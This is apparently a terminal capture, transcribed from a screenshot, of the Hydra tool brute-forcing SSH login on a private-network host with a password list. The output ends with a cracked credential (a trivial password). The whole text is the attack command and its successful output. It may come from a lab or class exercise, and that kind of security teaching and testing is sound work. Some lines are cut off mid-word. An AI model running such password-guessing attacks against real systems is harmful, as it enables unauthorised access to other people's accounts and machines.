 odroid@odroid:~$ hydra -l asb0034 -P hack.txt ssh://192.168.5.2 -s 22
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-29 19:10:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.5.2   login: asb0034   password: 1234